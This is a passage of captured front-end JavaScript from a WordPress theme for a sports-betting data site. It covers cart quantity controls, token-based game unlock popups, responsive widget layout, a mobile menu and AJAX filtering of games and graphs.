            // console.info($(this_button).parent().prev().find('.gbtvrs-qtt-input'));
            // $('.js-gbtvrs-cart-items-count').html(cartQuantity + addedQuantity);
            // $('.js-gbtvrs-cart-items-count').attr('data-cart-items-count', cartQuantity + addedQuantity);
            $('#gbtvrs-package-added-popup').fadeIn();
            updateQtt();
        });

        $('.page-template .gbtvrs_packages .gbtvrs-qtt-container .gbtvrs-qtt-increment').on('click', function (e) {
            let qtt = $(this).prev().val();
            $(this).prev().val(++qtt);
            updateQtt(this, qtt);
        });

        $('.page-template .gbtvrs_packages .gbtvrs-qtt-container .gbtvrs-qtt-decrement').on('click', function (e) {
            let qtt = $(this).next().val();
            if (qtt > 1) {
                $(this).next().val(--qtt);
            }
            updateQtt(this, qtt);
        });

        function updateQtt(element = '', qtt = 1) {
            if (element === '') {
                $('.page-template .gbtvrs_packages .gbtvrs-qtt-input').val(qtt);
                element = '.page-template .gbtvrs_packages .gbtvrs-qtt-container .gbtvrs-qtt-decrement';
            }
            $(element).parent().next().find('.add_to_cart_button.ajax_add_to_cart').attr('data-quantity', qtt)
        }

        function addquatityInputToPackages() {
            $('.page-template .gbtvrs_packages .wc-block-grid__product').each(function () {
                $(this).find('.wp-block-button.wc-block-grid__product-add-to-cart')
                    .before(`
              <div class="gbtvrs-qtt-container">
                <button class="gbtvrs-qtt-decrement">-</button>
                <input class="gbtvrs-qtt-input" type="number" min="1" value="1">
                <button class="gbtvrs-qtt-increment">+</button>
              </div>
          `);
            });
        }

        $('body').on('updated_wc_div', function (e) {
            // console.info('updated_wc_div');
            // console.info($('form.woocommerce-cart-form').length);
            if ($('form.woocommerce-cart-form').length === 0) {
                location.reload();
            }
        });

        // user nav
        let searchContainer = $('#page .g1-bin-2.g1-bin-grow-on .g1-hb-search-form').closest('.g1-bin-2.g1-bin-grow-on')
        $('#gbtvrs-nav-user').insertAfter(searchContainer).css('display', 'flex');

        // gbtvrs-package-added-popup
        $(".gbtvrs_checkout_redirect_button").on('click', function () {
            window.location.href = $("#gbtvrs_checkout_page").val();
        });
    });

    setTimeout(function () {
        $('.js-gbtvrs-close-m-poet-message').on('click', function () {
            closeMPoetMessage();
        });
    }, 5000);

    function addTermsAndConditionsLabelToURForm() {
        $('.user-registration-page .user-registration.ur-frontend-form .register .ur-button-container:last').prepend(
            `<label class="gbtvrs-custom-ur-label user-registration-form__label inline">
      *By signing up, you agree to our terms and conditions.
    </label>`
        );
    }

    function addCloseToMPoetMessage() {
        let mpElement = $('.mailpoet_message p.mailpoet_validate_success');
        let mpText = mpElement.html();
        mpElement.html(`${mpText} <span class="js-gbtvrs-close-m-poet-message"><b><u>Close</u></b></span>`);
    }

    function closeMPoetMessage() {
        $('.mailpoet_message').hide();
        $('.mailpoet_form.mailpoet_form_successfully_send').removeClass('mailpoet_form_successfully_send');
        $('.mailpoet_form .mailpoet_form_columns').css('visibility', 'unset');
    }
})(jQuery);

function unlock_event_list_handler() {
    jQuery(".dynamicContentContainer .dynamic-games .games-grid a .js-gbtvers-game-unlock-handler").each(function () {
        jQuery(this).on('click', function (e) {
            e.preventDefault();

            if (!document.body.classList.contains('logged-in')) {

                let with_redirect_back_url = new URL(jQuery('#gbtvrs-nav-user .gbtvrs-user-profile a').attr('data-account-url'));
                with_redirect_back_url.searchParams.set('redirect_to', jQuery(this).parent().attr('data-event-url'));
                window.location.href = with_redirect_back_url.href;
                return;
            }

            jQuery("#gbtvrs-confirmation-popup").fadeIn();
            let gbtvrs_game_name = jQuery(this).parent().find('.entry-title.game-title .teams_names').text();
            jQuery(".gbtvrs-popup-content h3").html(`Are you sure you want to unlock this game?<br> <span class='js-gbtvrs-single-game-name'>${gbtvrs_game_name}</span><br>This will cost <b>1 token</b>`);
            jQuery("#event_to_unlock").val(jQuery(this).parent().attr('data-event-id'))
            jQuery("#event_to_redirect").val(jQuery(this).parent().attr('data-event-url'))
            jQuery(".gbtvrs-popup-actions").show();
        })
    });
}

function login_event_list_handler() {
    jQuery(".dynamicContentContainer .dynamic-games .games-grid a .js-gbtvers-game-login-handler").each(function () {
        jQuery(this).on('click', function (e) {
            e.preventDefault();

            let with_redirect_back_url = new URL(jQuery('#gbtvrs-nav-user .gbtvrs-user-profile a').attr('data-account-url'));
            with_redirect_back_url.searchParams.set('redirect_to', jQuery(this).parent().attr('data-event-url'));
            // console.info(with_redirect_back_url.href);
            window.location.href = with_redirect_back_url.href;
        })
    });
}

function game_league_handler() {
    jQuery(".dynamicContentContainer .dynamic-games .games-grid a .js-gbtvers-league-handler").each(function () {
        jQuery(this).on('click', function (e) {
            e.preventDefault();
            // console.info(with_redirect_back_url.href);
            window.location.href = jQuery(this).attr('data-league-url');
        })
    });
}

function gbtvrs_is_already_visit() {
    return localStorage.getItem('gbtvrs_already_visted') && localStorage.getItem('gbtvrs_already_visted') === '1';
}

function login_page_tab_selector() {
    if (!document.body.classList.contains('logged-in')) {
        let url = new URL(window.location.href);
        let accountTab = url.searchParams.get('account-tab');
        if (accountTab === 'register') {
            setTimeout(function () {
                jQuery('.elementor-tabs-wrapper').find('.elementor-tab-title').eq(1).click();
            }, 1000);
        }
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://gobetaverse.com/wp-content/themes/bimber-child-theme/responsive.js?ver=1743725997
body_size: 1364
content:
(function ($) {
	var navHeight = 64;

	$(
		function () {
			if (window.matchMedia( "only screen and (max-width: 768px)" ).matches) {
				onMobileScreen();
			} else if (
			window.matchMedia( "only screen and (max-width: 1024px)" ).matches
			) {
				navHeight = 72;

				onMobileScreen();
				onTabletScreen();
			} else {
				onDesktopScreen();
			}

			/**
			 * Add max height on League's Fantasy Leaders
			 */
			function onDesktopScreen() {
				initAccordionWidgets( '.gbWidgetExtra' );
				// limit height on main news widgets game+league
				let newsMaxHeight  = 0;
				let $newsTableRows = $( ".gbNews .newsTable .tr" );

				if ($newsTableRows.length) {
					$newsTableRows.slice( 0, 10 ).each(
						function () {
							newsMaxHeight += $( this ).outerHeight();
						}
					);

					$( ".gbNews .newsTable" ).css(
						{
							maxHeight: newsMaxHeight,
						}
					);
				}

				let bodyMainHeight;
				let extraHeight = 56 + 100; // widget title + shares

				// limit height on fantasy sidebar
				if ($( ".tax-league" ).length) {
					bodyMainHeight =
					$( "#primary .g1-collection" ).outerHeight() +
					$( ".flex-row .gbWidgetJson" ).outerHeight();
				} else if ($( "body.single-post" ).length) {
					bodyMainHeight =
					$( "#game_graphs" ).outerHeight() +
					$( ".flex-row .gbWidgetJson" ).outerHeight();
				}

				let widgetMaxHeight = bodyMainHeight - extraHeight;

				if ($( ".fantasy_leaders" ).length) {
					$( ".fantasy_leaders .tableWrapper" ).css(
						{
							maxHeight: widgetMaxHeight + "px",
							}
					);
				}
			}

			/**
			 *
			 */
			function onTabletScreen() {}

			/**
			 *
			 */
			function onMobileScreen() {
				/**
				 * Move widgets on single game mobile
				 */
				if ($( ".single-post" ).length) {
					var $fantasyDestination = $( ".gameComponent_after" );
					var $fantasyWidget      = $( ".gbWidgetJson.fantasy_leaders" );

					$fantasyWidget.appendTo( $fantasyDestination );

					var $newsDestination = $( "#secondary .textwidget" );
					var $newsWidget      = $( ".gbWidget.gbNews" );

					$newsWidget.appendTo( $newsDestination[$newsDestination.length - 1] );

					initAccordionWidgets();
					// moveMashshareComponent();
					initStickyWidgetTitles();
				} // end single game

				/**
				 * Move widgets on single league mobile
				 */
				if ($( ".tax-league" ).length) {
					var $fantasyDestination = $( ".g1-after-collection" );
					var $fantasyWidget      = $( ".gbWidgetJson.fantasy_leaders" );

					$fantasyWidget.appendTo( $fantasyDestination );

					if ($( ".gbWidget.gbNews" ).closest( "#secondary" ).length == 0) {
						var $newsDestination = $( "#secondary .textwidget" );
						var $newsWidget      = $( ".gbWidget.gbNews" );

						$newsWidget.appendTo( $newsDestination[$newsDestination.length - 1] );
					}

					initAccordionWidgets();
					// moveMashshareComponent();
					initStickyWidgetTitles();
				} // end league
			} // end onMobileScreen
		}
	);

	function moveMashshareComponent() {
		let mashshareComponent = document
		.querySelector( "#secondary .mashsb-container" )
		.closest( ".widget" );

		if (mashshareComponent) {
			mashshareComponent.parentNode.appendChild( mashshareComponent );
		}
	}

	function initStickyWidgetTitles() {
		$( ".gbWidgetJson" ).each(
			function () {
				if ($( "#" + $( this ).attr( "id" ) + " .gbWidgetTitle" ).length) {
					moveScroller(
						"#" + $( this ).attr( "id" ),
						"#" + $( this ).attr( "id" ) + " .gbWidgetTitle"
					);
				}
			}
		);

		if ($( "#news" ).length) {
			moveScroller( "#news", "#news .gbWidgetTitle" );
		}
	}

	function initAccordionWidgets(widgetSelector = '.gbWidget') {
		console.info( 'widgetSelector', widgetSelector );
		var searchParams = new URLSearchParams( window.location.search );
		var widget       = searchParams.get( "widget" );

		$( widgetSelector ).each(
			function (index) {
				var widgetId = $( this ).attr( "id" );

				if (widget === widgetId) {
					// scroll to and keep open widget in query arg
				} else if (index === 0 && ! widget) {
					// keep first widget open, if no other ones open
				} else {
					$( `#${widgetId}` ).addClass( "collapsedWidget" );
				}

				$( `#${widgetId}` ).on(
					"click",
					".gbWidgetTitle",
					function () {
						$widget = $( this ).closest( ".gbWidget" );

						if ($widget.length) {
							// if widget closed, close all others and open this one
							if ($widget.hasClass( "collapsedWidget" )) {

								$( ".gbWidget" ).addClass( "collapsedWidget" );
								$widget.removeClass( "collapsedWidget" );

								setTimeout(
									function () {
										// $(window).scrollTop($widget.offset().top - 100);

										let body = $( "html, body" );
										body.stop().animate(
											{
												scrollTop: $widget.offset().top - 100
											},
											500,
											'swing',
											function () {
												// alert("arienai");
											}
										);
									},
									250
								);

							} else {
								// if widget open, close it
								$widget.addClass( "collapsedWidget" );
								// scroll to top of widget (reduce shift)

								// var widgetOffsetTop = $widget.offset().top;

								// $(window).scrollTop(widgetOffsetTop + 64);
							}
						}
					}
				);
			}
		);
	}

	function moveScroller(componentSelector, stickyComponentSelector) {
		var move = function () {
			var windowScrollTop = $( window ).scrollTop();

			var componentHeight = $( componentSelector ).outerHeight();
			var offsetTop       = $( componentSelector ).offset().top - navHeight;
			var offsetBottom    =
			offsetTop + componentHeight - $( stickyComponentSelector ).outerHeight();

			if (windowScrollTop > offsetTop) {
				if (windowScrollTop < offsetBottom) {
					$( stickyComponentSelector ).addClass( "sticky" );
				} else {
					$( stickyComponentSelector ).removeClass( "sticky" );
				}
			} else {
				$( stickyComponentSelector ).removeClass( "sticky" );
			}
		};

		$( window ).scroll( move );
		move();
	}
})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://gobetaverse.com/wp-content/themes/bimber-child-theme/responsive-menu.js?ver=1706462136
body_size: -31
content:
(function ($) {
  initMobileMenu();

  function initMobileMenu() {
  }

  $('#gbtvrs-mobile-menu-container .gbtvrs-mobile-menu-trigger')
    // .on('mouseenter click', function(e) {
    .on('click', function(e) {
      let targetClass = '.' + $(this).attr('data-target');

      if($(this).hasClass('gbtvrs-clicked')) {
        $('#gbtvrs-mobile-menu-container').find(targetClass).fadeOut(100);
        $(this).removeClass('gbtvrs-clicked');
        return;
      }
      $('#gbtvrs-mobile-menu-container .g1-drop-content').fadeOut(100);
      console.info(targetClass);
      $('#gbtvrs-mobile-menu-container').find(targetClass).fadeIn(100);

      $('#gbtvrs-mobile-menu-container .gbtvrs-mobile-menu-trigger').removeClass('gbtvrs-clicked');
      if(e.type === 'click') {
        $(this).addClass('gbtvrs-clicked');
      }
    })
    // .on('mouseleave', function() {
    //   $('#gbtvrs-mobile-menu-container .g1-drop-content').fadeOut(100);
    // })
  ;
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://gobetaverse.com/wp-content/themes/bimber-child-theme/js/games-filter.js?ver=1744906113
body_size: 3256
content:
(function ($) {
    $(function () {
        /** --- Games Listing Component --- */
        const isMobile = window.matchMedia("only screen and (max-width: 1024px)");
        let currentPage = 1;
        let currentSport = "";

        /** Main filter Sport */
        $(".gameComponentInner").on("click", ".filterBySport", function (e) {
            var previousSportSlug = $(".filterBySport.activeFilter").data(
                "sport-slug"
            );

            var sportSlug = $(this).data("sport-slug");

            // Check sport slug to prevent re-filtering same sport
            if (sportSlug !== previousSportSlug) {
                $(".filterBySport").removeClass("activeFilter");

                var $activeFilterSelector = $(
                    `.filterBySport[data-sport-slug=${sportSlug}]`
                );

                $($activeFilterSelector).addClass("activeFilter");

                // horizontal scroll in list, vanilla js
                const activeFilterElement = document.querySelector(
                    `.gameComponent .filtersXScroll .filterBySport[data-sport-slug=${sportSlug}]`
                );
                currentSport = activeFilterElement;

                const mainFiltersList = document.querySelector(
                    `.gameComponent .filtersXScroll`
                );

                mainFiltersList.scroll({
                    top: 0,
                    left: activeFilterElement.offsetLeft,
                    behavior: "smooth",
                });

                gamesFilterBySport(this);
            }
        });

        const sliders = document.querySelectorAll(".filtersXScroll");

        sliders.forEach((slider) => {
            let isDown = false;
            let startX;
            let scrollLeft;

            slider.addEventListener("mousedown", (e) => {
                isDown = true;
                startX = e.pageX - slider.offsetLeft;
                scrollLeft = slider.scrollLeft;
            });
            slider.addEventListener("mouseleave", () => {
                isDown = false;
            });
            slider.addEventListener("mouseup", () => {
                isDown = false;
            });
            slider.addEventListener("mousemove", (e) => {
                if (!isDown) return;
                e.preventDefault();
                const x = e.pageX - slider.offsetLeft;
                const walk = (x - startX) * 3; //scroll-fast
                slider.scrollLeft = scrollLeft - walk;
            });
        });

        $(".filtersXScroll").scroll(function () {
            let scrollLeft = $(this).scrollLeft();
            let lastScrollLeft = 0;
            let scrollWidth = $(this)[0].scrollWidth - $(this).outerWidth();

            if (lastScrollLeft != scrollLeft) {
                // reached left end;
                if (scrollLeft > 12) {
                    $(this).nextAll(".scrollGradientLeft").addClass("active");
                } else {
                    $(this).nextAll(".scrollGradientLeft").removeClass("active");
                }

                // reached right end;
                if (scrollLeft > scrollWidth - 12) {
                    $(this).nextAll(".scrollGradientRight").removeClass("active");
                } else {
                    $(this).nextAll(".scrollGradientRight").addClass("active");
                }

                lastScrollLeft = scrollLeft;
            }
        });

        /** Main filter float (mobile) */

        // TODO combine main and secondary filtersFloat style
        $(".gameComponent").on("click", ".changeMainFilter", function (e) {
            let $mainFiltersFloat = $(this).siblings(".mainFiltersFloat"); // the hidden dropdown

            if ($mainFiltersFloat.hasClass("show")) {
                $mainFiltersFloat.removeClass("show");
                $("body").off("click", closeMainFiltersFloat);
            } else {
                $mainFiltersFloat.addClass("show");

                $("body").on(
                    "click",
                    {$element: $mainFiltersFloat},
                    closeMainFiltersFloat
                );
            }
        });

        /** Secondary filter */
        $(".gameComponentInner").on("click", ".filterBy", function (e) {
            if (!$(this).hasClass("activeFilter")) {
                let $filtersFloat = $(".filtersFloat");

                $(".filterBy").removeClass("activeFilter");
                $(this).addClass("activeFilter");

                $filtersFloat.removeClass("show");
                $("body").off("click", closeFiltersFloat);

                gamesFilterBy(this);
            } else {
                if (isMobile.matches) {
                    let $filtersFloat = $(this).next(".filtersFloat");

                    if ($filtersFloat.hasClass("show")) {
                        $filtersFloat.removeClass("show");
                        $("body").off("click", closeFiltersFloat);
                    } else {
                        $filtersFloat.addClass("show");

                        $("body").on(
                            "click",
                            {$element: $filtersFloat},
                            closeFiltersFloat
                        );
                    }
                }
            }
        });

        // TODO combine main and secondary filters
        function closeMainFiltersFloat(event) {
            if (event.target.closest(".changeMainFilter")) {
                return;
            }

            const {$element} = event.data;

            $element.removeClass("show");
            $("body").off("click", closeMainFiltersFloat);
        }

        function closeFiltersFloat(event) {
            if (event.target.closest(".secondaryFiltersList")) {
                return;
            }

            const {$element} = event.data;

            $element.removeClass("show");
            $("body").off("click", closeFiltersFloat);
        }

        function gamesFilterBySport() {
            const $activeSportSelector = $(".filterBySport.activeFilter");

            const sportId = $activeSportSelector.data("sport-id");
            const sportSlug = $activeSportSelector.data("sport-slug");

            updateGamesListing({
                sportId: sportId,
                sportSlug: sportSlug,
            });
        }

        // var self : element clicked on
        function gamesFilterBy(self) {
            if (window?.wpDebug) {

                console.log("gamesFilterBy");
            }

            const filterBy = $(self).data("filter-by");
            const $activeSportSelector = $(".filterBySport.activeFilter");

            const sportId = $activeSportSelector.data("sport-id");
            const sportSlug = $activeSportSelector.data("sport-slug");

            if ($("#currentLeagueId").length) {
                const leagueId = $("#currentLeagueId").val();

                updateGamesListing({
                    leagueId: leagueId,
                    filterBy: filterBy,
                    sportSlug: sportSlug,
                });
            } else {
                updateGamesListing({
                    sportId: sportId,
                    filterBy: filterBy,
                    sportSlug: sportSlug,
                });
            }
        }

        /** AJAX */
        function isMyEventPage() {
            return jQuery(location).attr("href").includes('my-events')
        }

        function isHomePage() {
            return jQuery('body').hasClass('home') && jQuery('body').hasClass('page-template');
        }

        function updateGamesListing(args) {
            const {
                sportId = 0,
                sportSlug = "",
                leagueId = 0,
                filterBy,
                page = 1
            } = args;

            toggleComponentLoading(true);

            // current page slug
            const ajaxData = {
                action: "update_games_listing",
                sportId,
                sportSlug,
                leagueId,
                filterBy,
                page,
                isMobile: isMobile.matches === true ? 1 : 0,
                unlockedOnly: isMyEventPage() ? 1 : 0,
                ignoreFreeEvents: isMyEventPage() ? 1 : 0,
                showLeagueNameChip: isMyEventPage() || isHomePage() ? 1 : 0,
            };

            $.ajax({
                type: "post",
                dataType: "json",
                url: myAjax.ajaxurl,
                data: ajaxData,
                success: function (response) {

                    if (response.type == "success") {
                        if (window.wpDebug) {
                            console.log('ajax update_games_listing success:' + response);
                        }
                        $(".dynamicContentContainer .dynamic-games").html(response.body.html);
                        unlock_event_list_handler();
                        login_event_list_handler();
                        game_league_handler();
                    } else {
                        // @todo manage fail
                    }
                },
                complete: function () {
                    toggleComponentLoading(false);

                    afterUpdateGamesListing(ajaxData);
                },
            });

            pushFilterQueryArgs({graph: filterBy, sport: sportSlug});
        }

        /** --- Dynamic Data and Graphs Component --- */

        /**
         * Trigger change graph on single game component
         */
        $(".filterByGraph").click(function (e) {
            const previousHtmlKey = $(".filterByGraph.activeFilter").data("html_key");
            const htmlKey = $(this).data("html_key");

            if (htmlKey !== previousHtmlKey) {
                const postId = $("#currentPostId").val();

                $(".filterByGraph").removeClass("activeFilter");

                $(".filterByGraph[data-html_key=" + htmlKey + "]").addClass(
                    "activeFilter"
                );

                // horizontal scroll in list, vanilla js
                const activeFilterElement = document.querySelector(
                    `.gameComponent .filtersXScroll .filterByGraph[data-html_key="${htmlKey}"]`
                );

                const mainFiltersList = document.querySelector(
                    `.gameComponent .filtersXScroll`
                );

                mainFiltersList.scroll({
                    top: 0,
                    left: activeFilterElement.offsetLeft,
                    behavior: "smooth",
                });

                updateGameGraph({
                    postId: postId,
                    htmlKey: htmlKey,
                });
            }
        });

        /**
         * Execute ajax call and update single game component
         */
        function updateGameGraph(args) {
            const {postId, htmlKey} = args;

            toggleComponentLoading(true);

            const ajaxData = {
                action: "update_single_game_graph",
                postId: postId,
                htmlKey: htmlKey,
            };

            $.ajax({
                type: "post",
                dataType: "json",
                url: myAjax.ajaxurl,
                data: ajaxData,
                success: function (response) {
                    if (response.type == "success") {
                        $(".dynamicContentContainer .dynamic-graphs").html(response.html);
                    } else {
                        // todo manage fail
                        console.log("fail");
                    }
                },
                error: function (error) {
                    console.log(error);
                },
                complete: function () {
                    toggleComponentLoading(false);
                },
            });

            pushFilterQueryArgs({graph: htmlKey});
        }

        /** Shared by games listing and game graphs component */
        function toggleComponentLoading(isLoading) {
            if (isLoading) {
                $(".dynamicContentContainer").addClass("is-loading");
            } else {
                $(".dynamicContentContainer").removeClass("is-loading");
            }
        }

        function afterUpdateGamesListing(data) {
            if (data["filterBy"] == "calendar") {
                const tableMaxHeight = 11 * 40;

                $(".gbWidgetJson.calendar .tableWrapper").css({
                    maxHeight: tableMaxHeight,
                });
            }
        }

        /** Controls tabbed graph component */
        $(".filterByData").click(function (e) {
            // Use parent to not affect other graphs on the same page
            const $parent = $(this).parents(".dynamicDataComponent");
            const componentId = $parent.attr("id");

            // var metaKey = $(this).data("meta_key");
            const previousDataKey = $parent
                .find(".filterByData.activeFilter")
                .data("meta_key");
            const dataKey = $(this).data("meta_key");

            if (dataKey !== previousDataKey) {
                const widget = $(this).closest(".dynamicDataComponent").attr("id");

                $parent.find(".filterByData").removeClass("activeFilter");
                $parent.find(".dynamic-data").removeClass("activeData");

                $parent
                    .find(".filterByData[data-meta_key=" + dataKey + "]")
                    .addClass("activeFilter");
                $parent
                    .find(".dynamic-data[data-meta_key='" + dataKey + "']")
                    .addClass("activeData");

                // horizontal scroll in list, vanilla js
                const activeFilterElement = document.querySelector(
                    `#${componentId} .filtersXScroll .filterByData[data-meta_key="${dataKey}"]`
                );

                const mainFiltersList = document.querySelector(
                    `#${componentId} .filtersXScroll`
                );

                mainFiltersList.scroll({
                    top: 0,
                    left: activeFilterElement.offsetLeft,
                    behavior: "smooth",
                });

                pushFilterQueryArgs({widget: widget, data: dataKey});
            }
        });

        function pushFilterQueryArgs({sport, graph, widget, data}) {
            const searchParams = new URLSearchParams(/*window.location.search*/);

            if ($("body.home").length) {
                sport && searchParams.set("sport", sport);
            }

            graph && searchParams.set("graph", graph);
            widget && searchParams.set("widget", widget);
            data && searchParams.set("data", data);

            const state = {};
            const url =
                window.location.protocol +
                "//" +
                window.location.host +
                window.location.pathname +
                "?" +
                searchParams;

            history.replaceState(state, jQuery(document).find("title").text(), url);
        }

        /** Add anchor link + icon to widgets, copy to clipboard when clicked */
        let widgetElements = document.querySelectorAll("[data-widget-anchor]");

        widgetElements.forEach((widgetElement) =>
            widgetElement.addEventListener("click", function (e) {
                let widgetAnchor = e.target
                    .closest("[data-widget-anchor]")
                    .getAttribute("data-widget-anchor");

                pushFilterQueryArgs({widget: widgetAnchor});

                navigator.clipboard.writeText(window.location.href).then(
                    function () {
                        /* clipboard successfully set */
                    },
                    function () {
                        /* clipboard write failed */
                    }
                );
            })
        );

        /**
         * Handler on games component next/prev pagination
         */
        document.addEventListener('click', function (e) {
            const paginateButtons = e.target.closest('.games-paginate button');
            if (paginateButtons) {
                // Get next or previous page action
                const action = paginateButtons.dataset.action;

                console.log(action);

                if (action === 'next') {
                    currentPage++;
                } else if (action === 'previous' && currentPage >= 0) {
                    currentPage--;
                }

                // Get the sport
                const activeSportSelector = document.querySelector('.filterBySport.activeFilter');
                const sportId = activeSportSelector.dataset.sportId;
                const sportSlug = activeSportSelector.dataset.sportSlug;

                // Get the league
                const leagueId = $("#currentLeagueId").val();
                const filterBy = document.querySelector(".filterBy.activeFilter")?.dataset?.filterBy;

                updateGamesListing({
                    sportId,
                    sportSlug,
                    leagueId,
                    filterBy,
                    page: currentPage
                });
            }
        });
    });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://gobetaverse.com/wp-content/themes/bimber-child-theme/modifications.js
body_size: -182
content:
/* global window */
/* global document */
/* global jQuery */

/* Place all your JavaScript modifications below */

(function ($) {

	"use strict";

	$( document ).ready(
		function () {

			// YOUR "DOCUMENT READY" CODE GOES HERE ...
		}
	);

	$( window ).load(
		function () {

			// YOUR "WINDOW READY" CODE GOES HERE ...
		}
	);

})( jQuery );
